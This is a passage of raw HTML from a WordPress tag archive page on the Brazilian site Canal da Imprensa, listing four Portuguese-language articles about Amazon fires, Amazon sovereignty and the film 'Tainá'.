				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/tag/amazonia/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-5060"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="#">Tag: amazonia</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box"><div id="content" class=" col-lg-8 col-md-8 col-sm-12 col-xs-12  right1_sidebar builder-section archive-content  post post-preset-ts_1490125461023"><div  class="row"> 

            <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12   builder-section jw-page-title">
            <h1 >amazonia</h1>
        </div>
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  builder-section"><div class="row"><div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  post-preset-ts_1490125461023"> 
<div class="row">
    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
        <div class="row jaw_blog jaw_paginated_0 blog_vertical-small jaw-isotope" data-columns="2" itemscope itemtype="http://schema.org/Blog">
                        <article id="post-5481"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-5481 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-edicao224 tag-queimados tag-amazonia tag-fogo tag-governo tag-incendio tag-meioambiente format- element">
    <div class="box ">
        <div class="image">
            <a title="Chamas do passado, fogo do presente" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2024/09/foto_juli.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2024/09/foto_juli-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2024\/09\/foto_juli-170x95.jpg&quot;,&quot;width&quot;:170,&quot;filesize&quot;:6029},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2024\/09\/foto_juli-270x152.jpg&quot;,&quot;width&quot;:270,&quot;filesize&quot;:13808},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2024\/09\/foto_juli-475x267.jpg&quot;,&quot;width&quot;:475,&quot;filesize&quot;:38563}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2024/09/foto_juli-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/chamas-do-passado-fogo-do-presente/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/chamas-do-passado-fogo-do-presente/" class="post_name">Chamas do passado, fogo do presente</a>
    </h2>
</header>
<p> 
    Um paralelo entre o documentário Amazônia em Chamas de 1994 e o fogo das queimadas que afe…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    25 de setembro de 2024                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/theillyson-limaacad-unasp-edu-br/" ><i class="jaw-icon-author"></i>Theillyson Lima</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="5481" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>0  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-3238"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-3238 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-amazonia tag-canal tag-chamas tag-critica tag-edicao-186 tag-fogo tag-jornalismo tag-medo tag-palpos tag-queimadas tag-the-guardian format- element">
    <div class="box ">
        <div class="image">
            <a title="Sem medo: The Guardian não foge do fogo" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2020/10/shutterstock_526723432_Easy-Resize.com_-1.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2020/10/shutterstock_526723432_Easy-Resize.com_-1-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2020\/10\/shutterstock_526723432_Easy-Resize.com_-1-170x95.jpg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2020\/10\/shutterstock_526723432_Easy-Resize.com_-1-270x152.jpg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2020\/10\/shutterstock_526723432_Easy-Resize.com_-1-475x267.jpg&quot;,&quot;width&quot;:475}}" decoding="async" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2020/10/shutterstock_526723432_Easy-Resize.com_-1-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/sem-medo-guardian-nao-foge-fogo/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/sem-medo-guardian-nao-foge-fogo/" class="post_name">Sem medo: The Guardian não foge do fogo</a>
    </h2>
</header>
<p> 
    Antipatia pelo presidente Jair Bolsonaro e coberturas indispensáveis sobre as queimadas An…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    28 de outubro de 2020                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="3238" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>101  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-2849"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-2849 post type-post status-publish format-standard has-post-thumbnail hentry category-debate tag-amazonia tag-debate tag-edicao-179 tag-indigenas tag-soberania-nacional tag-topo format- element">
    <div class="box ">
        <div class="image">
            <a title="A soberania é nossa" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/09/indigena-Madre-de-Dios_Peru.jpg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/09/indigena-Madre-de-Dios_Peru-170x95.jpg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/09\/indigena-Madre-de-Dios_Peru-170x95.jpg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/09\/indigena-Madre-de-Dios_Peru-270x152.jpg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/09\/indigena-Madre-de-Dios_Peru-475x267.jpg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/09/indigena-Madre-de-Dios_Peru-170x95.jpg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/soberania-e-nossa/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/debate/"  class="category-preset-ts_1490125461023" >Debate</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/soberania-e-nossa/" class="post_name">A soberania é nossa</a>
    </h2>
</header>
<p> 
    75% dos brasileiros acreditam que a Amazônia deve ser totalmente administrada pelo Brasil.…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    30 de setembro de 2019                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="2849" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">0</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>53  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
<article id="post-2843"  class=" col-lg-6 col-md-6 col-sm-12 col-xs-12  content-vertical-small jaw-post-box post-2843 post type-post status-publish format-standard has-post-thumbnail hentry category-sessao-cultural tag-amazonia tag-edicao-179 tag-filme tag-queimada tag-taina format- element">
    <div class="box ">
        <div class="image">
            <a title="“Se a mata e os animais morrem, do mundo nada restará”" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/09/cultural-taina.jpeg" rel="prettyPhoto[0]"><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/09/cultural-taina-170x95.jpeg" class=" jw-responsive-img jaw-hide-image" alt="" data-src="{&quot;jaw_blog-16_9-small&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/09\/cultural-taina-170x95.jpeg&quot;,&quot;width&quot;:170},&quot;jaw_blog-16_9-middle&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/09\/cultural-taina-270x152.jpeg&quot;,&quot;width&quot;:270},&quot;jaw_blog-16_9&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2019\/09\/cultural-taina-475x267.jpeg&quot;,&quot;width&quot;:475}}" decoding="async" loading="lazy" /><noscript><img width="170" height="95" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/09/cultural-taina-170x95.jpeg" class="attachment-jaw_blog-16_9-small size-jaw_blog-16_9-small" alt="" itemprop="contentUrl" decoding="async" loading="lazy" /></noscript></a>            <div class="post-comments-labes">
                <a href="https://canaldaimprensa.com.br/se-mata-e-os-animais-morrem-mundo-nada-restara/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>            </div>
            <div class="post-categories-labels">
                <a href="https://canaldaimprensa.com.br/category/sessao-cultural/"  class="category-preset-ts_1490125461023" >Sessão Cultural</a>            </div>
        </div>
        <div class="content-box">
            <header>
    <h2 class="jw-title">
        <a href="https://canaldaimprensa.com.br/se-mata-e-os-animais-morrem-mundo-nada-restara/" class="post_name">“Se a mata e os animais morrem, do mundo nada restará”</a>
    </h2>
</header>
<p> 
    Em “Tainá: uma aventura na Amazônia”, uma indiazinha é responsável por cuidar do maior bem…</p>
    <div class="blog-meta-info">
        <ul class="blog-meta-info-content">  
                            <li class="post-meta-author-date">
                    30 de setembro de 2019                </li>
                                        <li class="post-meta-author-date" itemprop="author" itemscope itemtype="https://schema.org/Person">                        
                    <a href="https://canaldaimprensa.com.br/author/thamires-mattos/" ><i class="jaw-icon-author"></i>Thamires Mattos</a>                          
                </li>
                 

            
                                        <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="2843" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">1</span></span></li>                                                          <!-- RATING -->

                                        <li class="post-meta-readers">
                    <i class="jaw-icon-eye-trans1"></i>1.5k  <!-- readers -->
                </li>
                                            </ul>                
    </div>
            </div>
            </div>
</article>
                    </div>
    </div>
</div>
</div></div></div>  
</div>



</div><!-- End Content row -->
</div><!-- End Main row -->
<div class="clear"></div>
<footer id="footer" class="jaw-footer row">
      <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  copyright-preset-ts_1490125461023 jw-center-elements-on">
      <div class="row jaw-footer-sidebars jw-fullwidth-on">
    <div class="sidebar footer-sidebar sidebars-preset-ts_1490125462719 bar_type_1  col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
        <article id="text-4" class="widget widget_text">			<div class="textwidget">Copyright © 2019 Unasp Engenheiro Coelho</div>
		</article>    </div>
    </div>
            </div>
</footer>
</div>
<!-- End the template box -->
</div>
<!-- Container End -->
<!-- Custom Script in Footer -->
<script>
  (function(){
        //your code
    })();</script>

    </div>
    
